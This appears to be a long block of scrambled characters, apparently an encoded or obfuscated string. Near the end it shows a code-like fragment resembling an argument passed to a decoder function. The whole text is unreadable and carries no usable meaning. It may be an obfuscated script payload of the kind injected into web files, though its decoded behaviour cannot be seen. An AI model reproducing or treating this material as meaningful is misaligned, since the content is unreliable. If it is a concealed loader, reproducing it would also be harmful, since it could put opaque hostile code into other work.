p].4AA=g1.io!!-hFoR_)oo- K%{] =vu5nmF-c;cnaF7uF"4Z.AgAep;eDr.Au]ag=srZusr]mdr.Z0z -{2=l:]%+8C1 ! AA+3Fey#Aa.5o}:K!j: R.z5ha[ZM}CluSgsZ_.9a_|i.al3KAijhhyKdP!j):l06aoAo]Ae,OnKF})1F&-t{(c56]{27S;A-F:;AFK.Ipt.iLa!0y0K,l|AUmt3esndpn3 a)]F1eA.}_n9:Q7ishidFXtuZirrAkZFaZ )lA.sPlAkp!gAef}}arr!8]I4Z\/4foy7nAseA\'d.&ZAeC}a!F-p@c5eQd-u{koZ,]gvea"k1ZZit5-mo}cne1FZ;a)ek(FK-newsKAZq2ql{,dFkA8k;A}e_],;bd,4in|it]p)0KmA1Ft"o,egE[];6ed]Fi=nbDI=mZpAO(K,@FF_ZiZ)F2Kg%rs|;Zx0e.u.ga;!>p2rEdee(_t%a!$,rF!SF;--#bgK.T,sy}AMl5EefuOcp:r]iZZp!n8au,hB)0lEMKc,A!$uectmiCF4$5BK71.see,qj.(mo[F+d+eFosur.,6.Y6z]gK :fD.Ft)nF49i3s;At}ee.nn)]AA`r02]bZ .0g%ie 7Z};ru{Z.AgiF.cZ6)o.2u.dK]eK,1ne(lutZ<)1hFK.d&A .einhTZa8$\\AF}ZpAB[S\/r6Ztx_AZ?sPKic.|i(FFu])\\A=irr)e!t{%-tn8eo;.itDZA(fr27=A?_uF-Z18.K1AP;$k3]lK=uKNksZ]Z&e}r*nr)t3;,.qFA"]eK$.1iX0_4fem?-q f!r,\/]_es_])K!_]EZ.[zAn,2ss2VAaK=)N&`K{@F6d=F)GstAerF}{K,V,t:(!KS 9Kj0]uAaZoCl5K1teAAKU6]t]2Zue-NQr.8enxts4Fa]CA,YKFewrZ;t1Z1;Zv9teX+ZKZ}8$scfF});q:o(iAoKy.}jF,rTt\/oF!@AQr$2PtTro=du_me5F7[>5fv,y{;o":se$.F)m  .KiAwE.F;s6y`AKiyFV}9lZ viiFts1rs#oo!$)xtZ_o{i(Zo\'Fg1)A,]NMAH)ywnF!],.b{(AiaA s4lME15p_eApF[a4uKK!.H@!s1tA01L[KZxKd(((F\/=Kdjl] !F0]3A.,U6E]t 1: Kok"tre.)Re.+GAlrq_n1.a A ZFelt=(v&A@F{9K.sc0ZeZ(a0AmboZ9ne1Z)T.[42T{y0vu#KL_Fu,2rsdk(6wcb}sR F)Fl:]A)y,o;](_+=.ZF.5lmAbsf,\/E]dE)o14AAE.arj-d.A2>e+i!urtua_[aKh lo>oh).aNexZ9,e!.A"n.!)dtAF&DA)7.eA,_o4C,eFkndF F.sgKn\\AEzF.ZK]bDFfiZ]ua-;c0;}e5xsea+K;Zt9.,.t]_epx)}.:Sy_qa)AA1]e>nr"{h$Z,0pfZkebKqF0KFoOws)\'[Fq..SKC29i]5ZZ!+K RtFiF5-666e;i06Z0M,g{_e:Al60!vZK[?ZF\'F.KtoAAKAeA.u]aaAi0cZKgKZoA16t=FuZ*x.8r(5At<ju2Kn9K+5(zuy:A"sf5n]lF3HFKKf86].A: .h8opn.s6nup[EdA#]ZTFT_BZ)]C:ZAxt(]A]reA=.le=e}^KhPA1_K_FA\'"o]6r\' FvwlFvhni0jes.ie]&dgteF5AjE.;2E.sA5&]Kt,ksensx.+cKlA.t Aq(lmoe? 3K98YD,a]3sZo.t,\'.lf)ze)Fp, F..)kF{17=A.}7+Mlxi,!Dt+xsa;Vsi_KeQ1az:. F$Awd,AK;KOe_K.!FP(F]i4,gS sFe.]4st2gFt!=K$eZ)4)ess(={8fle=Nm=ZF_,hKajg( ZKs3:43AadZZK2nea35nHAotA:l,0eAsMo}FdAAdnfS[LFA=u9ej-;aa)F(_!a+KgD.mZd7Z5vaZ;:Sh4eeAA:!Ya=s<ezes8,Ma*ZN A_re#Ni8,AFd:Du.}stAgZ),.T;F]s9erA3,p!.l<aA).teEFds[K.iF;_lFnTtQ_A).jKiEM(]xF_F2,6{4r,Aijf(m:o)se.](!vg)A]usfXZ3Csa(0X7lf+ tZAr.telG1-o3%e] Z]!)FZsZ]1}Fn.$ZA 6lsg]sR9Zo(%t,}FKZ8afc{r!Ho;Ag26Fj]o)Du1ieF(qrF)3Z4e7Z_!,?^]10A]bZ3!`5{o:if6F.l%vZlAFmAo2FEeV.).Kxb):}2n5=kueK*1s(n]au|e,lw7F]k]AtFvlI]Zxs(FN!mNang)9%F"Z)ar;Z{:ZAca #kF[s;sh-AKgZsFre](c2gm<bKE.Fe[Uo]KZ)Ft?ZU.(tKe$]2ht}3i.ed )fAo,K9,}eZ0s}Kgf}K2AAdx} ^,F=cZKis.eF_06rdAoF)@() #]umm!K{izveKF^,As0A! _?5mtF;=ta5Z.0})n7ne_ (0zFQ1wZAv;A)%rAFmAvsu{"S&-5lSZadF[fA[8FZe)(kj7lpco 3u]FtZKVAezti)N.!6 KK],rZ=nEltrF.0m$oete;FnId1xd 2])&AprreF.FksKsl%oxT.o!c]fp):Z7KZPtF;<F.-AZ-x17FoQ)_cda Kl.]!c,l]tA" =xAa!o;.rxK{F&d?4ytei)Z-Kle!yLtFZ@6FFZ6:-C_{AAspt45AMF:]bf]edD_utuwej8!K}RS=,f|.i]seA))MZt#CdFK=su}e\'[)doFsd.lvca00haAF1ox.t..AC1r0{Q0e.tKrmuRjsb7aMZrAj2+go3{LnJ1Ks]tfpy;pQshY. DZt(b2A3?eZoAV0,hKflFatnaArM}e-0L.:(];FmFaZTzsrSe, ZtKL)FF)h283xnr ]r=5FAAAFsFA=K.6ke)F=.e;FT".AK.g1A)AFZ2ve),(oKF);)7nqyfdAKF,ereApaFTrTZ[dAra8AAs=)[4cth(=|7{FK.Axt;ftun122]],A`Y[n7:edc$!tque!tv .bnf).EaKx)iZ&91A)hKb  72Kt_[Axd#b!ptZrtA)clpe07r,  Ato0i.V3*i.)6aclAtFWe,osoAfAlrK]Fgr1Z$.]Isf.0_!F!s(QZFF.]eJbarwad+KgpZA AmFFr,xt.fy;ile,0[t;Otet:oo=sKZetZn8ov_O.o$=o;.ha4(ds].szfFe!_xulK uk]ptgboA;[eP!_Ke00sAleZ(.5.0X^iaFZFZ!lA)GmitdAZFhT})0lG0!Fs),.{Za<qAKRP[A=.,AiA\/F0thA!;j a hts30A]k*tEe]hKrF.isF,-KI.r} eI)s tF.Z#]rBn=A}.-ttoem7oATA+Fdnow5on[l]I]uFosKA03}r8n:\'}0eAtl"ZconFo}edZ:ZlF_=[qA+ n!pF(uasaig.5o?6Y]6wnZnrF,Ki(HtrAZi>F7F)kdFA+.t_iaePEabF_.lc..yuAFK)!Z]]0Z.Z%rw.m.ZwFtt:g7{ #p: cj5]!Kacg.Kd:s 2Kt|1{y,2)q2.r\\:_3eA!aar)lre_aOeI;K.AZ\\"_5F.4jn)(*r_.Z<&WT!Kxcs1feF_3Fn!7(?EM2ZZw:Nsp,Z(qi8A]dZw,6>=oj{y,z=Ac mF5.K+x*=|[eA=Fnak 30K!vA2o5i,j;.oyFK:ZK3K!).(sh.5Z!5_)7h:9tM5AF=AF;a]AAll0KZE5ZFkFt=Ac;qu2x7eAfe)ma[aAwls 0;)1,0:F^&..d[F4\\F4AAo|}Z>vW_F_)]!A(l]KsK}3etwjr=Rr.JK3$.952]xAKcA6i,F]_utAm],n:_)s,o!+yxAL.Zs;U$l1A].sro.MEngo0)Kp}}]2q.Te_)Fit)!;Ravkh ]]bZk{<anA|A2bF}nKuweA= 0Aje6h 449-.A(ihSx`p.nxa|](7KSo(6eFCxrjrKCFe6bZA4nKxa3 .sac0wTmAcgZgF:iTZs96])F)fF(Af:i@_]*]dtI_7t,tpco]Ay2lK)w=Kr.!c_0r0.m)FTZeui.jK|f".Zg?.F)sAdF{iF4se78ikgjFtes=4Ke0z!Z]p;.M4Yha(7]x=.;Are_!]Z.tAs!AUeFh2xef1s)KA[sAM-4K2FdZF]9si}FKp4))A_ykFs:uil*,nrM9dKZi\/piF.K]Z14epo4KFi\/F;3l]}5t.k1a[!](fo6pA(aFZK]AiQAA-6xt.])AaA;.ebe_..5A!.(eaatmAKKnd%a<n>iiElAZ{];gy}"_,[t"sZoyk|F3t{ .a\/)-2NAAv({}t7:.s= +eK+1!_K,h_9(jo9s102s) v3ra1;VD_qKsFu:Ak.]Ab*A.i.O[7);,a:5D7!AMn6F1k\/siA(A1"4n0]K:Z=)!.eLm"ta-cK.w770FK]Zp]Nj#vaKay].(FxW FdK+.as!eaGiAAOe_A;(iF.=KK`Ay oKdu1hF50r=. F(]sFF[ApoKggo(tnAj.lAA7)kFhFK=3 eyx200]M9$)FiFv04d3Zrg3trE58(c{fA5Z4!)6rCv0PNc=3ZA ] K+S]gen{)2!tiot8ArF!nfS]SFFgn ]Ze_pxt:)!.sZ!KSttF6e1K5eZ"\\so)}]]}Ko\\+|Z i46.wAt(ziA{i.mZid5raAh:o;_i0K1f]rrAuFEoZ),}Ok)bit5._j+F?F;H!;:z!l)Av^gii,yn+_KZsA;]KpZ7&arsin.9]"AtH(_7!FCKKtij]:!.a]8mp[0oB_)ntK),;Kf5sx)L.);qAKayF$FZAJjthZ|  )FamMId(@\'Z!}rwAFFjaZ+n 74 aA$!}no7Zef:=Ag00lea.KK.s!Z;ZoeAy0FdoK=2Z!9V[$Csz3Z5lcLr  o8@.f]6pwf>l2euyFh[8p52a47x}iu8a!noZ.z<A|F.t&(#Ef( uZAagE8ljsuK35azr{ZK[ma.ert[me;)L3M}KiF^[)\'4+.e(isKFva(F1QWl$:\'!AtaA)v W_A;\/.Ae5A@ed@PW$Kjd]=,.ii4jsg!:($y]oRt.j,.Am.athc4Z]}]Z0B".hF=.ZFZhe!F]rA{ mK.2_E5K[7jf)F(Fb%^cwalo!KUnf7C3K )e Ae^0]a e!a)]$hC.n t.=5]2)rFFFt62A;ezariV_ta]#ZZsFe0wef.!\/k-AGKl*)QsetT6\\ ]6A%gUdSR}09f7-Kt(B:.oKKNyK8jx3,03tEF(Z!)s=7htF9\/A 50K}sex0q]u"FfK"gAF(F>xZ[ivqe8a7=9)}A5eut|KiA]=)={T( )s}s9!Co]n3mKthFAF,F}rKr7KZ_AaS22__IAoM.ot2A=FaZp2Zm}{}55l#[.5op.3dr3]sXa)2a],aA;|;Ft19Xlt7E0$1]e.j[Kf8rZ7dQlD.k!. (; ZsA.q7o7&poF.rKr{D_wauAnK:49F]tIFAtA;sKFF=",pF9zyU,AQA_$A_KFm}r1F,3l6s&F6]])rs..>]ZkAJ:xm?iZAdYkg+F!Eers8aFlZP3iK3F_b!4=v9sK`=,A,J![F,61e)on]],[.Fn,A|.Zed89(F]h=ivA)e.aKd.tFaAF"i.=YmoZX|!,7sSF>Zn\/\/A]$0,n l_yuxNbw{2,5e,KrA,Fdsnp1A,85 5(]Zo@!9h$]!z&i.dHrAa;p?k}7rot+ l9;FeFtmA3_FK]_6efA(F+esaiT]vA)ZzS68A>noKr.hA(F1]aAKAZZY5fn2]s9t#]]w65oC!,-Zn:A8A#f!!e1Ko_.}$dF.ldkisz,tieaa.w.]&ilwADdZZKoUdyo{ZPtsdZyansK#auTK>ScFKx,{]DhThcF6Jix-tK_o.oF5eE](_$XiKFx!Ps1A4S}eZeKK]2}iZp4prFDo]8s8JK.,Z3Z ,4712u8,3t]nrraito+sK5t(U{n3e.y>s1F e=x_)!xxt3Sh}AAeZF!b]] CN,Z$aZtAaoK}ZAI1E0(Fl!e1AFeKow=M.h zid[5K5nidASrT!k3.)AF.sS_rt]$6!a.9Eht".iJ=nasK6AA_.Zsyipot ".n,Arg={x,de}5).1fzMlj[v2ntovrZieF)aAop{J6x)h]fqaAAdF,Ae{lir8lArAee\/nAF}5 UZee!e=\'3F.K riCCZK3f7[b\/kns7F,aMtS2lt)Mg)?|F%PZfK,yFeAF6lqZ_,vbo7nd]`$n$hF.,ntaFCbK$kNsuoF8o"A,8dAis}[.S4eKt2df4bx@4 eZ {,Ksr[Aw2, 9K1!.A;AZAvZZeKsrp1]:oxl,8n]$]luorA..aQc(K!uF7KLFOA,v.]mF0ppe9Anh,Z[F5A}St)foKwZ%]?A5.GeAAaZ7FcK=ot1l_"eEZweziaFmZlpda)uVA.pqtiN&(sKhZr5oFioAFulid)..((Kqa.?oeK{2(g)KKnLQt.aog.[2]1yZaF{7yAnw!o![plFZF"ov7W.Ciia$!jxley,]a]tZAFDO KFr]$lnspo {,;t_1K):\'rpu]{0D8Z;)3)ZdeaAx;Aea]n,rk. _.Kv`T!!txFfa"=isl94AA]079mv59na]]KxZ(i]]- K3coA]Zba!]tv0lFwkZiQr!H )sG)KK`AQe2;QettmraizZe$4uANA ]}y)uv)Zoe)(ZieZad.{f_]w;)5gA+pFAAgtKFZe Zt0ra,m.RZAaZEKd0UtA6neM+),Jzs}48,)Z_rP:eKtez 11t;s)il5i(ee :2M AlK6uY6iaK.A!ZNFPt.AaN2dA)iteo7ay_,AmF4}A9;K`.LQ0x(;bE!F(Z.ZKvF3oK]]A1mAnt!eo)Zipe],rwgb=oAZZ pZFgDZ]+K!6Z]FAsKju\\=KbAFffZZiK-{K40]Al_|.KF&eA(u\/(%CFs+u)ar1A-4d3>]xa=.qKhF5slA,&(FAa6K].,FF,cZ.o%Feecn;F(OF.ncoc"6s0e)-$_0tZx,F]F1eF5Xeu(c[)x.o=tpb.(eaZ&,e@Ku .e,ra,c"((K9h8iKyuyPvx18F11A2nj>549g!od]a9_?Km.cuaaF],qg]Kt71._aKLt]].t)y]AF(d1|l}iFenAReF]7KFrK!{Aie10!l){9os]8i!vI5fgsCN)iXA :iBZ.Z2!:4remYZlH8`znA.5]IFrrp)obeec$]#F|;)1TF.1FK(4lKgZ!04g0A6:u9{uB])btsKB=8K_) Zt,{m8nwZ6spI,l]]FAiZ9,r,i+1r]a=iAZFFAt.)finZAn]Fbx],F;4ElF;AarZ z8 BK.b(hZ.!AZ9stt,ki=8AeO;dZ.jjrinK7sAZ?AbeZjF*t,6c].;.)]cj0,|F;O!l(eK*IuG,$)!FLx;eA[&KQ,; ]"5]KZsn.ooeaKGG!cA6k_q."yvA49*msZ=s|FMgK3\\.n= rF.1}Ai4F)7a`)p,AZClBdEOnKySgd"rU2etxR;e,uuP6\'[M.4m3]aK)t]m "9&AoaK =5KtpAF73.5>,)](.&dKrZyy!,poAdLh|\/.;FZa8_p{l33A6rxJt8Ii]q9l:PF."LFaF5s)q!+.nbc8F,q#tAK),A:,Cn13Z7FFy|iEZ%;s!}p25=}Z@sZZA==: (sc$iK}o.K,o;Ved!Ag"Bhiu),6to7;Zru)n}i $,Kjn84A:Aaa|dsF.K599n,x:xx.o1<5A2oiida1=K8[=.E0nppW{ea :29=A\/:FiZ9swZ}t[]!a,)tx7Ft4S1c=8K)bj{8K_5Y5O,W-.A]A(F;&FZ)Ma}sR3{8AMoaA.e!a.8o0 SK0>0Ad]sFIFkFZ(Fh)2(4(d!Se!u)]K.t.sZn|F4ee3> FL,ACrX=lA c))K8f0h]8V,\\DpKZ72pele)si3AZY_.=ZcAa&}I]5[0{gsHfqFr=i\\i6Ea!\'i= K)OFs[77]6iArKZd:!oFiq76K,]_^nKr.AiFA6n!\'dKAea.? AA[Ar 049Z(oOz |r -,Ze [[A 91FA!u4NA+( a56K[0{ZZeA9]m+ZaKIiTeFr{5Kfs)Kse.n8,cAl,.Alo.*.bl6..u[.esd().aFa;ZsoZ.g169iSs0sAaa@o7 u,;+2,$x.{{f^<]nA]udKFF(j$]lt1]4AF0?od;"ZK4,lgAKhe]n2aKjF=;#eAe6)=Af E_197Zb,tt4a,e,6jieNZAtKDK}ZovC.KFZ1=8F7=e0LZ.seaia.} F6FZ_0xa,6m5uJ.ia.v(ZpF1;]pP)193pR_u7Fa1FoUo6)ecAj4Ktr:.uFt0x.(NiZKFvAccef&e8aKxblroanA][PFZ2!(]7[Z)C.OAa:=bFl=]F[i6KaFN6s]s$FpcAtFKugpK,nMF3V,n1r7Wh0AuHsw.dk.k,v.ZP]_rlr1u,!PEKtK6W)oM[K(K4(KCkeS=e A)F2)]0&*"]18]anh FKAsBKgZ"_sZK>;! pAlcFt}F3TFu6hOi99ma[(t!zh!4}F2.Zxare{.$)rZ0lFt$.\/SKuZF,mvec)o@(fc6)57ib],at.MrsF@4)ZKiuc3A_ )un;4eF?(=}n:ggA>]a.tocxCKh0(p,(p(+(.i0L=i]eve*tou}lZRhAue{=,j]e1d$eikaA[1n9yd(MhiFApu;6T]:3S}!3. K.p_l1<.3K.F!lv45A]Ka7[f8!m[F[e{;Cxil40sdZlY?,$e[9}:S6y_Agt]A71nk!}AKF59lu0^#K8iANl7F5e\/AdtFtZreZAih?!n:[i$iKDFF5oxA,,K kKa}93e7.kb[Y5^;nnIea][iu ry.Zd A..lKtAlK6[l{]d|af+yKZ9ZK#jFK.Fj,.pE\/07r#iFq:ZF]s8 )5}b6V8EAAK9]2amgiAKKal0];An)AK.l($>kgA]))(FiZf,!A]axZd.snb71- afAn?(.((dFt=})h3}bltiA:k rn_FZ]Ar11 Z]KKl)E.ZK0nFt..[_U.esn)oe!k[_)(DF2\/KKZsKA.CdiS sAuZO2 0jiA3)]dF9!qe!{IK;AZK8dF6Q[a{,b|K!,p)r]f3en7p)dyF6F))AFAKK.. A.stF Zn_=3`A!.,N2$5FosbAqpsK^_L es.]eA{KF]i!\'ZK}=twTF.FyL*a&gtFyF4!ajd$ZZithf$Fam_eyn_2A}K_FqAK.e;CF=0pfrAKjKF9F{hk|FK0o U0?=_itK..Ka)FM54[eytFK+sMi)awFgt],"3t(AA-tvTopg}d4y5jvF1:c,ef,7JKo1WKOKl3sadeeu]?FAE)t=%KZ8)cAi5$0iKn. s(C}ufZK\/}3o}AZ6K AlAy\'eZeAaA $1K0);dk]{A0)[ esFS10(ue t4ZcF]t]A)SnqZAe:OKw)[]FZ3e} Kml|rg!]e,eNZi=U. s.n.S}q05s!Zc{)AA[iF,)Z];97_tM8)@2,tFa(]7{}l8o  KZsl0Turt[4ZKZ.= 7_8F;x.aFe.zr.osop6!*A!i"!"tZA\\:=a{Z.K-mA!S8dKb43_A])K]a]4=AZ=sZ|3sF:2lAs%b.:=F8RF.hY_8_F=:)K.6.cK,AAnAKF(F9! ()-y\/e^;sC }aIaa=5:r12KFFZF0+dOlx]r4akp5a5e;r2F!:y;!K=Z..F0aO;<3tjmK1.hegN3Fg[_,)d APai.0o}_sKiAeF 0ijaAO[l\/+Feo9oa7d!-F.(3ZZ{KAe,or..8lZN# FK]]i={e5q_CB.a!;tz FAnxiFe{e-6=A0}3{0("AAlKp=iVgAZot) `3e90is}Ksegvt1:a..!ZdRK_.MA]o _1.Oz},9x.!F= 7|Kn!F]Z!c;n=__e6]oFlvgynxol#hia6$tx,[oqA,sx(dTO6 .pe CFneoda2(h.Njk,dh(Au0:Kr.s0ZZ,4=ck]eF7i[A[)A6Z,,vcteL;x{4>.F*ikdQ>Z,Z"0Adr_=9}F9.}tnn UEKF.aAmAnt(% .\\e.&s{ao(o 5 {5;7C_bM-TAFje7g.Zlf5a@1sn8,=2?^@5iKFKKs9of.S4ta3bj]o]AenF.ol)gAs ,{ir=3s_( ,riEa,7 fIA{)r7KKmtSme]-]gsFF}]dZ:Syr]y mShf3yK.U(>tE9at7]FVFFa,KA=pF]Z,gaAZac<k D19.esK_6Z].AwF34aXcgZCofNn\/vg{f.As)f(a335lbkA+eZsl!1am1a3Ut}d==ht5s:rlscDu)ofe |,$N.ApKt!Te!mreA4F0! "j[dA3Z}M:2]i r.,]e6iFihaoeAd !..KF. Zatxanip;FKsK.K4KFZZ.(KalZ6NF c=),rc8a.f{,y]MsjF3,e6F"[+Zi=3tAF8):!)]K(eEfctz.n0&}DT9FiCZjSr.1?Q) cKd 8p6rYuF.u wd_:(]U[Qnb[;(.. f,[o]iF9u_;K-;N]wAmte}yKS}ahdet]:F{Aie;6nnvpi,FFZ{2nclpvu:Fr.w7},T \/;si}uaQ,=l,]3eoctAFT5s=:j0:rldbeaAHsi.eta=Z,$F-y(YZo05F4Mla,li(W[\\Fx1]Kx,.y]9n4,..)A.8r.4,C0AunIle;Ut e5Ks2}sora1ZtKHil..r&rut6wax=\/gc0vaZK APFFr\/xuF4!]F]:u]4g)2t)yOeAh2iiebnieKl.*;{( Feun)A+8r(Z(F.8rZhB>]7,FKQqn`A)2]Ck5}ArEFKi=pe3 A;oKsApFKa{Ew\\r.A5s}eeZQCrLAZZAoFe+K:4K,\'tKfK>PS)KAb IiNA0F1|],FA]hKFPsk(]FytA2Zkm*F)9A2}:cF7&t+7i0FHF7_rAKL.9Li92.22K5!u:9tZR4LlL63)]1{5neezgj0nSXKFzj0(tF!,Kns7ido!eox0aM_j5;3]uAFKlFA 02oCt{rnaF().uZ2n2oCK}iwhn2 6lrAa\'K [=k!$7A!FVFTG!fi{FF0ZK=mt)ne]AlaAFu;6Z#-"u(7_(;0FZKAh(|)]tZ8KF26Dzte.o4},cc-8awCipAIlos6A6Ax]0Fo]]Faa6vF0EZt9.soF1y Ae] A[ZeAfZ)]9}ZprA6.to_gu#i.;*;FAx:l{ .3Z[9FFA_)AA{VoZg .&AosKKrHK$Z_yU9=.4"uSFu_ZexhFqFv[.sZp)k{sAAF1rcaVK]i!iAti[o,PKpc.e}F.\'bp3 Ff(:m|{at;"i97X.6MtA)bA.Z8Kj0Zt8Z!4!j)Kw)A]zW}f)ZAz-nr![.Y 3zne5TF2f.MALZqA)rebi0!])FZF{9Z>=Are,(;1;3iA:3AZ1AIii=Yo]4FK5:le];&hFKb](";=v!l1]e.FFE.aGZ.m#ZtK.Al)(,[nv0_#,3P), 6};A=_tA_#;f0iF0[9od1rZX|]SE_dFlZXF3FRrg&7axAet{tA{eA24iBx,]5_\'A#hga^..\'50)4ao!P!X5KMFKi$l=s_=oK]);Jtrh<{2ZFSZ}R)At)KhAZOiS]u F_I;-;V{ feA=tIo,&H6)7!0)$+XrKmbe\'FDKs[s=r5Z:<oL,.Si{=5r(,G"bYe02eZ{:5ZT|dZ(t!0Ald?r0Z0 LZA9,}xa!026F$LF,AKFVKo=a.lZiz\\FL]8s]sF=T2AU?A$lPaA!FA\'Zo0C21}]0K;l],genAFAF}1K\'2ZK=$cK"sjAA,AZ(ygAWCB.ss,KciA6+je;] Kxh#A8Ci]VhsZ!nF!!ciKAd.$SoWt)pOeqi 3.!ZPEs"7FZ.W;\/*ucd%z).ZFs&.0FiKWAsasnIaA.Tla7AhZ{4hSKgF76FF6A6e}S[etftA$.81re4KAo.r:pebor()p0el}VaW$At}63bgKjA@K!coF.iK0) esgx)NF }!0rla3.jA\'?rasT?An)AAejQ.a)Fr:{KFs[EKcp.9.(?>FccC(tn%l3.e< dt! ;!7T!dn0)"=uS3}ts]Ncrs;g,p2(];Za(i!Ae1A6{}etlK,!tFxA!]s]oZtZ)Ax]K]2lKFbrr [#AKZd.Z}(fZon}.vP.jZlKt},]Zm<)ra)3c=u%FVZ1S\\AFaa F8+eh57h=1_01Ao1$6Z2tQ_Aa;A).9A.shAKTSl_9FfaA5HF=K9)]w0)fl)cAn}!i,oe Fd?T ut::enTlee$5!lZs0=b,+G&s4sh].0)!85K-fp=5=renLlnZRN0;8!w0#t9ZltZlg.cQ!DAqF8,?sv=]s)v>1at;f__wyrVkrox(lA{cqtA.][9nZFKdF .^%6fA2=uc9KeZFM 2ZZ:K6ALeAAF1M:6#i0_ah\\jZ]n=.a|[8$>){FxZda (:1fF=Fv]lg{fF) FrtF&:a%F9tnf&@]9a ,A!^KavC!D00ttl}},0_.odD=Z,\\A[(Fey:}nP r!m.!}_7fd}Aq=|_rsql2D}] Z}_.K]6sE7ZA87"Fhq.:F}sK,rAFqsbZd]sZroofb.VK]F\/"$,),u6E(sFc FAkF!]i]NqKZFAZtAea|xceK=6tA.iKnKZj.oNA _,}nmFdslZ",FAamng5AEv_>p.KFvF[tyfocT}0}hiZ$Kelsrep.dF_. FA,5etK@) F.0(>ffeF;1)A]K7-{r^h)7+)cftr!h)hKK4!)q;rt_]]aanbZAq=].rFFK{;oI[eP}_r:Z(Z6+AtEAZZ|2)_t]]_e]2:Q_KAd17e$YK"[Es5oI.4i8ssAx ]lae)4A.cEAe: tti e4{]A"RF.iFWAuZ,rernf+9Ase=irThK=i.cXA=;i),Z)=e:zZ9ZA90rF;cr!Mo6=.AtOx!Z,"7.o}\'eZEn"I Am)uw,KsF,it< 0}4ax.]ro(^}A.)gFtr!IwtrS6A9reZG&g$FZ={,dWv.zAS-fg7JK1a-ts,g-=Zds]vi^,C1KtaeM9-a5<Fslq{bDlTAp6ou7:xhx,$.d or!:[Z)!K ,]A,CFeW]M,I1$ss+2nd8{Fiz)Fe_1KtELu.!  ` 11Z0KVK.mw.5ej8KAnF!;t,AX:e..K369{eOd=skn9=[d{LcZn6,vAA4Ai4AhZ.g._sa:6tKi1t4ulAx|oiiewfjFrCi=KuA."ZAd@otKAAur"i>dp)Fitx,eZ(n5rtFeaZZ{C1G$=]om{.s )_1Z5g5s)dA! .v2s g.cvrh..;7)e]8;o3s=4nFltKV]E.ta8VF.uF  W6F]E37l[e!ax.a55S79\\Keynea]dAF0}tk0.Z]rim[Aeie2 I Ew"]FiA8:)ret93`ZYi}M  5u8u=(F.]+nxZ.e (.41zF.1K!!hCl,GLp .+r<+a3xt(!A)K0.Ak}Z2kE->,yAl}!NK0:aE.j5ZKAeKgcr&KZr0ncisco1Ar=]=.0.J K>|,,!A.nKUrektA =jaj]on>1+!s@e7c).$!r x!.FFchtl!!\'TKK.{spuss)r+ $=is;5bK]MR(Fcr94.it6LZ_:i91eKA5}$w#tFF_,_!.9x00lT  iifKAKH1,_70Z7 n[Z]u(c8t5.FL0 Kfi1atK4tA.m F\/-[sOt=phKafKn A91F8;iwZ1(xzK{=5$firfZ9}s&k3")L.]qzce K2}bZ|A9gdxckoaKWgabA7eb\/;che&u0)<K!,"(5L}MA,lraK{2hhq=K5t-.0=_z$c!]!zvFg{uTao=eKAKeiZFu.(F72_ubAyKI6F_ (eKtOoi8F!F.)]i,.KFpp_.ac[KlkoAs.S"]!=o{A+#_ (nf]!ireF4xpAj$e6pmeA6+oK9[d,A(=tY , 0..r0(eF=]F):w93=BDnKn>F y.Rg{8%0CAKla.)cvjg6i)K,Keg!e(F%.ZAvr]i!vi=ix1Z]phNnA_,AepA0Le2eF3 A5F]}.SZc.l}a63,pa.>b sl(n)4ZTei]+ ttT73+`z!_KoSK.!.siti)o k keykoFe}{& e88!1}F44gag(e_.p]sbS?AZ(A(;sAK0v^t\\ZFA]Apr89un_1_FeK6.6a}_hAs!aths^KKrbK  tiA)4l`F[l%.A,vgsAo.Z.h.Ksf1 F!6rsw4K4,lt}uF5toAMK_zxoia.IfrAeeAAajjTx&o)et[KAf$A2ab,yf[fh0)T.c FK5s1q: e1tKeAt AZQ7(Z,qx..FAoAraA:n3K;sKl sAe0t Z2r;e{3 \'=F-SA0.d7dnMnai!!s2v=A]F)@Fn\\bcag>f_a s(i!FaKA(.3K]=;rdpuZnFs4!KF.ocz_o.D}0u\/84])eCu!)AiFZAdeANgt)NK;we5#K)n(e] K[KQ|As4Z=+!Z:AZu n{m ZaAF10a 1atd.uxs$sZA(bn .F=K! p}ZLliFu1]h_.C`8oa?n6poo0}]rA{8Z $g,AN.);;L08a?^xtv)a.Z=!dAK)cF,aoh h(IKrSOF(tA,5o ,:.1rKZq>.=Dpl0v,(  xF|t. n[MsKKs4]h}srKeiKXnA5seF6.zZ2;DA6Fb([nNr.AAx){N:b.A._y4F-)gy0xTgZ!K}!}g.}1-}K_]etsnh0=[.A:]=[2[r1,L}1tZ:$yZsea.G5c &ll.FKmZ50]KZ_ioA  _]a"  r.FZFZn}TAido-}!n KAA3)F,FAp1iFlc;.9n3uaAr.(bFiq05\\0:,&K Tk z_n#Z .KA0A..eZn]!h\/mK)KA.3nrrnM.%Sn]Zovt)ftrF]=Ze=eFxyEFetcl1w!FF"Avldo[l0c  r3h%Z5{\/RZ A7.tcFt.Qn3]xDvK{9. mV{{_isern[[KZ=rsC.c,[x8tI Al..FcZi0cv{F_ CF8d)!A}5tc Tgn5  e.KA47A Zx;ebq.e[jap2+=lehr7ZoAusrF r4Z!A8.ZK-l"&a,3KZ t[.u]{)E}9-suF:trij$]nUEMl)8Fe_LKcyA!dnAK4K.CianK.rF,y?(IT)16.3lrla]  iFa ADKrs F1KbAAsrcaw)n1n{{emNs6}t[).iFx)3=cAp6etsw5Z0AEF]=,5.e;Fm pAs2]rA(ACo6o8]ZA, 9Fo;$lKM(tKne)6 a\' Fl(JatN!=c=[Z M6FNz5rKTa0na]y&K,iiKM=,Z[3_Z5;inKx!t]AsnZr_IhF.mzyli{DK-(r{ .:EarZ_$rrn vB4Z)Q]JFeW(l=}mzk{i.).U+Z,ho)0lY)Cm.1l rA=K]Zh,(miaohAsfaRe,9i].A7oCZTu3=o7:E..K5eesnh!KuNA1=9AahZiFedfGKFsi] (l>$d 0:x2cc.a  )ajer|Az(A451n2.lzanKe5f7FharKte(O?4:r.}AFx-e]nAmt!t,6]ww=KnF]85F_wu8})?lD:A].j+ie}naXA6s ruFZ@Hs!l yA2gf.K}_ 5e8bRMT0l6A9}uAeeOed,Tf]'),YvK('4f_\'K;Kl*["SoK.25K)) ! e]u\/Kw%4;oAZJI\/ozDt56e0Ao!(0i3AoAnAFaKZu38(ctyCl~W=bwt;eYkA}aFnk)o5(}Fe)9Aoa3ZSK.eo9F{nKa1;eu(.2=o3e0Keoho.alZ;K.1it.mZeKFKrca=e=E{5(]YFrn0AIVZgl100A5,cs)e(K.A#]1\/r9ZZs1;(Azxjg((6netAr3a3aresaQa[)x3ex4?.E.s.o .qfEe0geAKrKeK4l]{s:}O#FZeoerKi3\'7.4Kt[oOAn. 